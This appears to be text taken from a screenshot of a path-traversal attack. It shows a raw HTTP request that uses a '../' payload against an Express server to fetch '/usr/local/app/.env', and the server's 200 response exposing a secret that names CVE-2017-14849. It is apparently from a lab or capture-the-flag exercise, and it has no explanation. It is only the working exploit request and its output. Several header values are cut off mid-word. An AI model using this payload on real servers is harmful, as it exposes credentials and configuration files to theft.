 GET /static/../../a/../../../usr/local/app/.env HTTP/1.1
Host: 124.71.167.32:32768
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
X-Powered-By: Express
Accept-Ranges: bytes
Cache-Control: public, max-age=
Last-Modified: Wed, 04 Nov 2020
ETag: W/"16-17593427ae8"
Content-Type: application/octet-s
Content-Length: 22
Date: Sun, 08 Nov 2020 03:36:09
Connection: close
secret=CVE-2017-14849